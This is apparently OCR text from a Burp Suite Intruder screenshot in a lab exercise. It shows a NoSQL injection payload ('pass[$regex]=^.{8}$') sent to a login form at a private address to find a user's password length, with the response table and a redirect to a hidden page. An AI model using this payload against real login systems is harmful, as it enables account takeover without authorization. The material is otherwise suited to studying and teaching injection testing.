 5. Intruder attack of http://10.10.63.136 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 302 188
1 1 302 188
2 2 302 188
3 3 302 188
4 4 302 188
5 5 302 188
6 6 302 188
7 7 302 188
8 8 302 365
9 9 302 188
10 10 302 188
11 11 302 188
12 12 302 188
Request Response
Pretty Raw Hex
\n
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 41
9 Origin: http://10.10.63.136
10 Connection: close
11 Referer: http://10.10.63.136/?err=1
12 Upgrade-Insecure-Requests: 1
13
14 user=john&pass[$regex]=^.{8}$&remember=on
Search... 0 matches
Finished
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 302 188
1 1 302 188
2 2 302 188
3 3 302 188
4 4 302 188
5 5 302 188
6 6 302 188
7 7 302 188
8 8 302 365
9 9 302 188
10 10 302 188
11 11 302 188
12 12 302 188
Request Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Date: Fri, 07 Apr 2023 14:57:57 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Set-Cookie: PHPSESSID=qschveqfughfbc87bqut7dsp3e; path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Location: /sekr3tPl4ce.php
9 Content-Length: 0
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13
Search... 0 matches
Finished